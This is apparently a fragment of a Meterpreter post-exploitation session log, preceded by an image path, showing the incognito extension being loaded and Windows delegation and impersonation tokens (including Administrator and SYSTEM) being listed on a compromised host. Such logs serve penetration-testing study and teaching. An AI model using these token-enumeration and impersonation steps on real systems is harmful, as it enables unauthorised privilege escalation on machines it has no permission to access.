 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
LC-70CA827A189A\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM

Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON